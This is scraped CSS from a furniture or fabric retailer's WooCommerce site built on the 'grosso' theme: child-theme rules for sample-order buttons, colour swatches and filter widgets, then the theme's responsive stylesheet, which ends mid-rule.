.order-sample-button::before{
	content: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/delivery-truck.png);
	position: absolute;
    top: 9px;
    left: 12px;
}

.order-sample-button{
	background-color: white;
    color: #676767;
    border-radius: 4px;
    border: 1px solid #a7a7a7;
    padding: 13px 20px 13px 45px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 400 13.3333px Arial;
    position: relative;
}

.order-sample-form{
	padding: 25px 0px;
    margin-top: 10px;
    display: block;
    width: 100%;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}

.woocommerce-widget-layered-nav-dropdown__submit{
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    padding: 14px 20px;
    text-decoration: none;
    background: #333333;
    letter-spacing: 1px;
    border: none;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    text-transform: uppercase;
    float: right;
    margin-top: 5px;
}

.select2-container--default .select2-selection--multiple {
    background-color: #fff;
    border: 2px solid #e1e1e1;
    padding: 5px 15px;
    border-radius: 0px;
    cursor: text;
}

#woocommerce_layered_nav-6 h3{
    font-weight: 500;
    font-size: 13px;
}

#woocommerce_price_filter-3 h3{
font-weight: 500;
    font-size: 13px;
}

#grosso_product_filter_widget-2 h3{
    font-weight: 500;
    font-size: 13px;
}

.swatch-white{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-3ac7c774-d443-45c3-a8c9-2f7d4dff06b3);
}

.swatch-light-grey{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-5b93a077-e131-4a1d-81aa-8b4df365f149);
}

.swatch-dark-grey{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-4afe4348-4706-477a-808c-13b1d6ff945e);
}

.swatch-neutral{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-a892cd30-f0a2-46ca-8342-3a50dbc230c0);
}

.swatch-cream{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-2672ae5e-090d-4cd5-aad9-dd2bf1bb01f9);
}

.swatch-yellow{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-3469d9a0-3935-43a7-b702-d9c550c94afd);
}

.swatch-orange{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-e7ccf1b0-c98d-4f7f-866c-117ef81f7d55);
}

.swatch-red{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-2d1dc025-1954-46d8-90a9-35f6a0c5cce3);
}

.swatch-brown{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-760eeead-cac9-422c-86a8-7b8228104dcc);
}

.swatch-green{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-d365bb2b-c144-486a-b402-29d1ddc5472f);
}

.swatch-pink{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-631cf909-c6f2-42a1-85f1-233bf0dfbe7f);
}

.swatch-purple{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-527cb224-d9cf-4ebd-be0a-66a7c324434e);
}

.swatch-blue{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-17829d76-45b1-4f28-a9a2-e8553ebff7d3);
}

.swatch-black{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-e2201c9b-1b60-4e1b-b3cb-ed260081e34b);
}

.select2-container--default .select2-selection--multiple{
    background-color: #fff;
    border: 2px solid #e1e1e1 !important;
    border-radius: 0px;
    cursor: text;
}

#header.grosso-sticksy:before, #header:hover:before {
    opacity: 0 !important;
}

ul#topnav2 > li a{
    font-size: 13px;
}

.grosso-top-bar-mail{
    font-size: 13px;
}

.grosso-top-bar-phone{
    font-size: 13px;
}

#menu_mobile{
    background-color: #f5f5f5 !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li.ui-state-active a {
    background: rgb(53, 53, 53) !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li a {
    background: rgb(53, 53, 53) !important;
}

ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
    color: #333333;
    font-weight: 400;
}
.home #content .inner {
	max-width: initial;
	padding: 0;
}
.home #content .inner #main .page > div {
	max-width: 1440px;
	padding: 0 40px !important;
	left: 0 !important;
	margin: auto !important;
}
.home #content .inner #main .page > div.grosso-row-has-full-slider,
.home #content .inner #main .page > div.vc_custom_1564162568561,
.home #content .inner #main .page > div.vc_custom_1643022399692,
.home #content .inner #main .page > div.vc_custom_1643022399692 {
	max-width: initial;
	padding: 0 !important;
}
.cookie-notice-container .cn-text-container a {
	text-decoration: underline;
}





--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso/styles/grosso-responsive.css?ver=6.0.11-b-modified-1566165627
body_size: 7777
content:
/* RESPONSIVE STYLES */
@media only screen and (min-width: 1440px) {
    body.grosso_boxed #container {
        width: 1280px;
    }

    body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 ul.sub-menu li a, body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 .grosso_mega_text_block, body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 .grosso_mega_text_block img {
        max-width: 245px;
    }
}

@media only screen and (min-width: 1024px) {
    #content > .inner.grosso_masonry_fullwidth, body.archive.woocommerce.woocommerce-page.grosso-fullwidth-shop-pages #content > #products-wrapper.inner, body.grosso-fullwidth-blog-pages.blog #content > .inner, body.archive.woocommerce.woocommerce-page.grosso-fullwidth-shop-pages .grosso_title_holder .inner {
        padding-left: 6%;
        padding-right: 6%;
    }
    body.archive.woocommerce.woocommerce-page.grosso-fullwidth-shop-pages .grosso_title_holder .inner {
        width: 100%;
        max-width: none;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    div.product div.summary, #content div.product div.summary {
        padding-right: 40px;
        padding-left: 40px;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1359px) {

    .cart-info .coupon {
        width: 60%;
    }

    #main-menu li div.grosso-mega-menu > ul.sub-menu > li {
        padding: 30px;
    }

    .cart-info .coupon input, .cart-info .coupon button {
        width: 100%;
    }

    .portfolio-unit.portfolio-col-4 {
        width: 33.33%;
    }

    .grosso_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .grosso_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }
}

@media only screen and (max-width: 782px) {
    body.admin-bar #header {
        top: 46px !important;
    }
}

@media only screen and (max-width: 1279px) {
    #main-menu #main_nav.menu, .video_controlls, .grosso-wishlist-counter, #grosso-account-holder {
        display: none !important;
    }

    .grosso_title_holder h6 {
        max-width: none;
    }

    #header .inner, #footer .inner {
        padding-left: 20px;
        padding-right: 20px;
    }

    .grosso-search-cart-holder:before {
        display: none;
    }

    .upsells.products h2 {
        width: 100%;
    }

    .upsells.products h2:after {
        display: none;
    }

    a.mob-menu-toggle {
        display: table;
    }
    #header #logo {
        float: left !important;
        clear: both !important;
        margin: 0px 15px 0px 0 !important;
        height: 80px !important;
        display: table !important;
        padding: 0 !important;
        width: auto !important;
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
    }
    #header #logo img {
        top: 0 !important;
        width: auto;
        max-width: none;
        height: auto;
        max-height: 80px;
    }
    * .grosso-search-cart-holder, body #header .grosso-search-cart-holder, body:not(.grosso_logo_center_menu_below) #header .grosso-search-cart-holder {
        float: right !important;
        position: relative !important;
        width: auto !important;
    }

    #main-menu {
        float: right !important;
    }

    #cart-module, .grosso-search-cart-holder .grosso-search-trigger, .grosso-wishlist-counter, #grosso-account-holder, .grosso-search-cart-holder a.sidebar-trigger {
        float: right !important;
    }

    body.single-post #content:not(.has-sidebar) .content_holder > .post > .grosso_post_data_holder .wpb_text_column {
        padding: 0;
    }

    body.single-post .content_holder > .post > .grosso_post_data_holder p {
        font-size: initial;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
        background-color: #333333;
    }

    .grosso_blog_masonry.grosso-mozaic .blog-post, .grosso_blog_masonry .blog-post {
        width: 100% !important;
    }

    .grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(1) .grosso_post_data_holder, .grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(7) .grosso_post_data_holder, .grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(13) .grosso_post_data_holder, .grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(19) .grosso_post_data_holder {
        max-width: 90%;
        position: relative !important;
        right: auto;
        bottom: auto;
    }

    .grosso_post_data_holder {
        width: 100%;
    }

    #powered .grosso-social, #powered .author_credits {
        width: 100%;
        padding-right: 70px;
        text-align: left;
    }

    .wpb_grosso_banner a span.grosso_banner-icon, .grosso-none-overlay .portfolio-unit-info a.portfolio-link:before {
        display: none;
    }

    .wpb_grosso_banner.grosso_banner_big a h4 {
        font-size: 21px;
        font-weight: 600;
        letter-spacing: 1px;
    }

    .wpb_grosso_banner a h4 {
        font-size: 18px;
    }

    .grosso-none-overlay .portfolio-unit-info a.portfolio-link h4, .grosso-none-overlay .portfolio-unit-info a.portfolio-link small, .portfolio-unit-info h6 {
        padding-left: 0;
    }

    .grosso-none-overlay .portfolio-unit-info {
        top: auto;
        width: 100%;
    }

    .portfolio-unit-info h4 {
        font-size: 15px;
        width: 100%;
    }

    #header_top {
        padding-top: 3px;
    }

    .portfolio-unit.portfolio-col-4, .grosso_masonry_fullwidth .portfolio-unit.masonry-unit, .grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-4 .blog-post {
        width: 33.33%;
    }

    .grosso_shortcode_latest_posts .blog-post {
        width: 100% !important;
    }

    .grosso_shortcode_latest_posts > div.clear {
        display: none;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    #content div.product .grosso-product-summary-wrapper div.images {
        padding-top: 0px;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #content div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images {
        padding-top: 300px;
    }

    .woocommerce-product-gallery__image {
        width: 100%;
        top: auto !important;
        padding: 0px;
        margin-bottom: 30px;
    }

    .grosso-product-summary-wrapper.grosso-standard-product-gallery .woocommerce-product-gallery__image {
        margin-bottom: 0px !important;
    }

    body.single-product .content_holder .grosso-has-product-cover-image {
        padding-left: 40px;
    }
}

@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: landscape) {
    .inner {
        width: 100% !important;
    }
    .count_holder_small .count_info {
        display: none;
    }
}

@media only screen and (max-width: 979px) {

    body.woocommerce-cart .cart-collaterals {
        width: 320px;
        padding: 30px;
    }

    .vc_tta-tab {
         margin: 0 !important;
         font-size: 13px;
     }

    .wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
        padding: 10px !important;
    }

    .grosso_title_holder.title_has_image h1.heading-title, .grosso_title_holder.title_has_image h6 {
        width: 100%;
    }

    .grosso_title_holder.title_has_image h6 {
        font-size: 18px;
    }

    .grosso_transparent_header .grosso_title_holder.title_has_image {
        min-height: auto;
    }

    .grosso_title_holder.title_has_image .inner {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }

    .grosso_title_holder .grosso-zoomable-background {
        background-position: unset;
        background-attachment: unset;
    }

    body.grosso_transparent_header .grosso_title_holder.title_has_image .inner {
        padding-top: 190px !important;
        padding-bottom: 80px !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form {
        width: calc(100% - 325px);
        padding-right: 30px;
    }

    #grosso_page_title h1.heading-title {
        font-size: 36px;
    }

    body.single-post .grosso_title_holder .blog-post-meta {
        font-size: 12px;
        margin-top: 30px;
    }

    .breadcrumb {
        font-size: 12px;
    }

    body.single-post .grosso_title_holder .blog-post-meta img.avatar {
        width: 22px;
        height: 22px;
    }

    #comments {
        padding-left: 0;
        padding-right: 0;
    }

    .commentlist ul.children {
        padding-left: 0px;
    }

    .commentlist ul.children:before {
        left: 0px;
    }

    .commentlist ul.children:after {
        left: 6px;
        width: 15px;
        height: 5px;
    }

    .header-icon-teasers {
        display: none;
    }

    .has-sidebar .content_holder, .has-sidebar.grosso-left-sidebar .content_holder {
        width: 100%;
        padding-right: 0;
        padding-left: 0px;
        border: none;
    }

    .sidebar, .has-sidebar.grosso-left-sidebar .sidebar {
        padding-left: 0px;
        width: 100%;
        padding-right: 0;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    div.prod_hold + .clear {
        display: none;
    }

    div.product div.images, #content div.product div.images {
        padding: 0;
    }

    span.onsale {
        top: 30px;
        left: 30px;
    }

    div.product div.images ol.flex-control-nav, #content div.product div.images ol.flex-control-nav {
        width: 100%;
        text-align: left;
    }

    div.product div.images ol.flex-control-nav li, #content div.product div.images ol.flex-control-nav li {
        margin: 0px;
        width: 25% !important;
        padding: 2px;
    }

    .sidebar > div.widget, .sidebar > div.widget_pages, .sidebar > div.box {
        margin: 0 0 50px 0;
    }

    ul.tabs li, .wpb_tabs .wpb_tabs_nav li {
        border: none !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit.portfolio-col-4, .grosso_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 33.33%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .has-sidebar .grosso_image_list a.grosso-magnific-gallery-item {
        width: 100%;
    }

    .blog-post, .grosso_blog_masonry.grosso-mozaic .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 30px !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details, body.woocommerce-cart .cart-collaterals, form.checkout.woocommerce-checkout #order_review {
        width: 100%;
    }

    body.woocommerce-cart .cart-collaterals {
        padding: 20px 0;
        background: none;
    }

    body.woocommerce-cart .cart-info, body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details {
        padding-right: 0;
    }

    .blog-post .grosso_post_data_holder {
        max-width: none !important;
        width: 100%;
        padding: 20px 15px;
        margin-top: 0px;
    }

    .blog-post .grosso_post_data_holder h2.heading-title {
        font-size: 15px !important;
        padding: 0;
    }
}

@media only screen and (max-width: 768px) {
    div.product div.images, #content div.product div.images, div.product div.summary, #content div.product div.summary, .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        width: 100%;
        max-width: none;
        padding-left: 0;
        padding-right: 0;
        float: none;
        position: relative !important;
        top: auto;
    }

    nav.woocommerce-MyAccount-navigation, div.woocommerce-MyAccount-content {
        width: 100%;
        position: relative;
        top: auto;
        padding-left: 0;
        padding-right: 0;
    }

    nav.woocommerce-MyAccount-navigation {
        margin-bottom: 35px;
    }

    nav.woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-right: 8px;
    }

    .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        margin-bottom: 30px;
    }

    .portfolio_top {
        padding-bottom: 0px;
    }

    .grosso-project-description {
        padding-top: 30px;
        margin-bottom: 30px;
    }

    .related.products h2, .upsells.products h2, .similar_projects > h4, .grosso-related-blog-posts > h4, .tribe-events-related-events-title {
        margin-bottom: 20px;
    }

    .grosso-product-summary-wrapper div.grosso-share-links {
        width: auto;
        position: relative;
        top: auto;
        right: auto;
        text-align: left;
        margin-bottom: 25px;
    }
    .grosso-product-summary-wrapper div.grosso-share-links span {
        writing-mode: initial;
        margin-right: 8px;
        margin-bottom: 0;
        vertical-align: bottom;
    }

    .summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price, div.product .woocommerce-product-details__short-description {
        margin: 0;
    }

    .grosso-product-summary-wrapper div.grosso-share-links a {
        margin-bottom: 3px;
        margin-right: 3px;
        vertical-align: bottom;
    }

    .grosso-image-list-product-gallery #content:not(.has-sidebar) .grosso-product-summary-wrapper, #content:not(.has-sidebar) .grosso_image_list_portfolio {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .grosso-quick-view-lightbox .grosso-quickview-images, .grosso-quick-view-lightbox .summary.entry-summary {
        width: 100% !important;
    }

    .grosso-product-summary-wrapper.grosso-has-product-cover-image {
        overflow: hidden !important;
    }

    a.grosso-post-nav {
        display: none;
    }

    .summary.entry-summary button.single_add_to_cart_button {
        min-width: auto;
    }

    div.product input.qty {
        margin: 0 auto;
    }

    .cart-info .product-thumbnail img {
        width: auto;
        max-width: 100%;
    }

    div.product div.images, #content div.product div.images {
        margin-bottom: 25px;
        overflow: hidden;
    }

    div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images, #content div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images {
        padding-top: 0;
    }

    .grosso-product-summary-wrapper.grosso-has-product-cover-image > img {
        height: 100vh !important;
        width: auto !important;
        max-width: none;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #dokan-primary, #dokan-secondary {
        width: 100%;
        float: left;
        padding: 0px;
        margin-right: 0px;
    }

    #dokan-secondary {
        margin-bottom: 35px;
    }

    .one_third.project-data, .two_third.portfolio-main-image-holder, .portfolio_top.grosso_image_list_portfolio .project-data .more-details, .portfolio_top.grosso_image_list_portfolio .project-data .project-details, .portfolio_top.grosso_image_list_portfolio .project-data .main-features {
        width: 100%;
    }

    .two_third.portfolio-main-image-holder {
        margin-bottom: 50px;
    }

    .portfolio-main-image-holder #wrap {
        margin-left: 0px;
    }

    .grosso-products-list-view div.prod_hold .image, .has-sidebar .grosso-products-list-view div.prod_hold .image, .grosso-products-list-view div.prod_hold .grosso-list-prod-summary, .grosso-products-list-view div.prod_hold .name, .grosso-products-list-view .prod_hold .links {
        width: 100%;
        float: left;
        display: block;
        text-align: center;
    }

    .grosso-products-list-view .prod_hold .links {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
        float: left;
        width: 100%;
    }

    .portfolio-unit.list-unit .portfolio-unit-info, .portfolio-unit.list-unit .port-unit-image-holder {
        width: 100%;
        float: left;
        clear: both;
    }

    .portfolio-unit-info h6 {
        right: 15px;
    }

    div.product div.images ul.additional-images, #content div.product div.images ul.additional-images, .portfolio-main-image-holder ul.additional-images {
        position: relative;
        top: auto;
        left: auto;
        width: 100%;
        float: left;
        padding-top: 30px !important;
    }

    #footer .widget {
        width: 98% !important;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    .grosso_image_list a.grosso-magnific-gallery-item {
        width: 100%;
        margin-bottom: 0;
    }

    .count_holder .count_info_left, .count_holder .count_info {
        width: 100%;
    }

    .woocommerce-tabs .panel.entry-content {
        padding: 20px;
    }

    body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
        margin-bottom: 40px;
    }

    .cart-info table, .cart-info tbody td, .cart-info tbody tr, #yith-wcwl-form table, #yith-wcwl-form tbody td, #yith-wcwl-form tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    #yith-wcwl-form tbody td {
        text-align: center !important;
    }

    .cart-info tbody td > span, #yith-wcwl-form tbody > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .woocommerce table.shop_table_responsive tbody, #yith-wcwl-form table.wishlist_table tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

    .cart-info table thead, #yith-wcwl-form table thead, .shop_table.shop_table_responsive.my_account_orders thead {
        display: none;
    }

    .cart-info tbody td span, .cart-info tbody td a, table.shop_table.cart td.product-quantity div.quantity, #yith-wcwl-form tbody span, #yith-wcwl-form tbody td a {
        float: right;
        vertical-align: middle;
        width: auto !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td, .shop_table.shop_table_responsive.my_account_orders tr {
        display: block !important;
        padding: 12px 0 !important;
        background: none;
        border: 0;
        vertical-align: middle;
    }

    .shop_table.shop_table_responsive.my_account_orders td > span, .shop_table.shop_table_responsive.my_account_orders td a, .shop_table.shop_table_responsive.my_account_orders td time {
        display: block;
        width: 100%;
        float: none;
    }

    .shop_table.shop_table_responsive.my_account_orders td span.amount {
        width: auto !important;
        display: inline-block !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td a.woocommerce-button.button.view {
        width: auto !important;
        text-align: center !important;
        display: inline-block;
    }

    .woocommerce table.shop_table.shop_table_responsive.my_account_orders tr td:before, .woocommerce-page table.shop_table.shop_table_responsive.my_account_orders tr td:before {
        display: block;
        width: 100%;
        float: none;
        margin-bottom: 8px;
        float: none;
        text-align: left;
    }

    #yith-wcwl-form tbody td a, #yith-wcwl-form tbody td > span {
        width: 100% !important;
    }

    .woocommerce table.shop_table_responsive .coupon {
        float: left;
    }

    .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
        vertical-align: middle;
        font-weight: normal;
        font-size: 12px;
    }

    .cart_totals table.shop_table_responsive tr td:before {
        display: none !important;
    }

    .woocommerce table.shop_table_responsive tr td.actions:before, .woocommerce-page table.shop_table_responsive tr td.actions:before, .woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce-page table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.product-thumbnail:before, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
        display: none;
    }

    .woocommerce table.shop_table_responsive tr td.product-thumbnail a, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail {
        float: none;
    }

    .woocommerce table.shop_table_responsive tr, #yith-wcwl-form table.wishlist_table tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .cart-info tr.odd td {
        background-color: transparent;
    }

    table.shop_table.cart td.product-quantity div.quantity {
        margin-right: 0px;
        max-width: 60px;
    }

    .woocommerce table.shop_table_responsive tr td:after {
        content: " ";
        display: block;
        height: 0px !Important;
        clear: both;
        visibility: hidden;
    }

    .cart-info tbody td.product-remove {
        width: 100% !important;
    }

    .cart-info tbody td a.remove, .woocommerce table.wishlist_table tr td.product-remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    .cart-info td.product-remove a.remove:before, .wishlist_table td.product-remove a.remove:before {
        padding-top: 0px;
    }

    .woocommerce-form-coupon-toggle, .woocommerce-form-login-toggle {
        width: 100%;
        margin: 0 0 10px 0;
    }

    .cart-info tbody td span.woocommerce-Price-currencySymbol, #yith-wcwl-form table.wishlist_table td span.woocommerce-Price-currencySymbol, #yith-wcwl-form table.wishlist_table td.product-thumbnail a {
        float: none !important;
        margin: 0 auto;
    }

    .wishlist_table tr td.product-thumbnail a img {
        width: 60px;
    }

    #yith-wcwl-form tbody td.product-add-to-cart a.add_to_cart_button {
        width: auto !important;
        float: none !important;
        margin: 0 auto !important;
        display: inline-block !important;
    }

    #content:not(.has-sidebar) p.woocommerce-thankyou-order-received {
        margin-left: -23px;
    }

    #content .grosso-author-info {
        padding: 20px;
    }

    .grosso-author-content div.avatar {
        position: relative;
        top: auto;
        left: auto;
        width: 80px;
        height: 80px;
        margin-bottom: 20px;
    }

    #tab-reviews #comments, #tab-reviews #review_form_wrapper, #tab-reviews #respond.comment-respond, body.single-post #comments ul.commentlist, ol.commentlist, body.single-post #content #comments > ul.commentlist + #respond.comment-respond {
        width: 100% !important;
        padding: 0 !important;
        border-left: none !important;
        position: relative;
        top: 0;
        margin-bottom: 0;
    }

    #comments p.nocomments {
        width: 100% !important;
        margin-bottom: 80px;
        padding: 50px 30px;
        position: relative;
        top: 0;
    }

    .portfolio-unit {
        width: 100% !important;
    }

    .vc_col-xs-1:last-child, .vc_col-sm-1:last-child, .vc_col-md-1:last-child, .vc_col-lg-1:last-child, .vc_col-xs-2:last-child, .vc_col-sm-2:last-child, .vc_col-md-2:last-child, .vc_col-lg-2:last-child, .vc_col-xs-3:last-child, .vc_col-sm-3:last-child, .vc_col-md-3:last-child, .vc_col-lg-3:last-child, .vc_col-xs-4:last-child, .vc_col-sm-4:last-child, .vc_col-md-4:last-child, .vc_col-lg-4:last-child, .vc_col-xs-5:last-child, .vc_col-sm-5:last-child, .vc_col-md-5:last-child, .vc_col-lg-5:last-child, .vc_col-xs-6:last-child, .vc_col-sm-6:last-child, .vc_col-md-6:last-child, .vc_col-lg-6:last-child, .vc_col-xs-7:last-child, .vc_col-sm-7:last-child, .vc_col-md-7:last-child, .vc_col-lg-7:last-child, .vc_col-xs-8:last-child, .vc_col-sm-8:last-child, .vc_col-md-8, .vc_col-lg-8:last-child, .vc_col-xs-9:last-child, .vc_col-sm-9:last-child, .vc_col-md-9:last-child, .vc_col-lg-9:last-child, .vc_col-xs-10:last-child, .vc_col-sm-10:last-child, .vc_col-md-10:last-child, .vc_col-lg-10:last-child, .vc_col-xs-11:last-child, .vc_col-sm-11:last-child, .vc_col-md-11:last-child, .vc_col-lg-11:last-child, .vc_col-xs-12:last-child, .vc_col-sm-12:last-child, .vc_col-md-12:last-child, .vc_col-lg-12:last-child {
        margin-bottom: 0px;
    }

    #price-filter {
        width: 30%;
    }

    .events-archive.events-gridview #tribe-events-content table .type-tribe_events {
        display: none;
    }

    #tribe-events-content .tribe-events-calendar td.tribe-events-has-events:after {
        background: #999;
        border-radius: 50%;
        top: 50%;
        content: "";
        display: block;
        height: 10px;
        left: 50%;
        margin: 5px 0 0 -5px;
        padding: 0;
        position: absolute;
        width: 10px;
    }

    .tribe-events-list .tribe-events-event-image {
        margin-bottom: 20px;
    }

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {
        width: 95% !important;
        margin: 0 0 30px 0 !important;
    }

    #tribe-bar-views {
        width: 28%;
    }

    .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
        height: auto !important;
    }

    .tribe-events-list .tribe-events-event-image, .tribe-events-list .tribe-events-loop .tribe-events-content {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }

    .single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group, .single-tribe_events .tribe-events-venue-map {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 46% !important;
        margin-right: 8% !important;
    }

    .has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(2n+2) {
        margin-right: 0 !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {

    .one_third, .one_fourth, .one_fifth, .two_fifth, .three_fifth {
        width: 48%;
        margin-right: 2%;
    }

    div.prod_hold .yith-wcwl-wishlistexistsbrowse.show, div.prod_hold .yith-wcwl-wishlistaddedbrowse.show {
        display: none !important;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .grosso_blog_small_image .grosso_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .grosso_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .grosso-none-overlay .portfolio-unit-info a.portfolio-link::before {
        top: 28px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .grosso_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .grosso-product-slide-details, .grosso-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .grosso-product-slide-image {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 600px) {
    body.admin-bar #header.grosso-sticksy {
        top: 0px !important;
    }
}

@media only screen and (min-width: 380px) and (max-width: 599px) {

    #price-filter, a.grosso-filter-widgets-triger {
        width: 100%;
    }

    .grosso_shortcode_latest_posts.grosso_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    .grosso-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.grosso-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    a.grosso-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
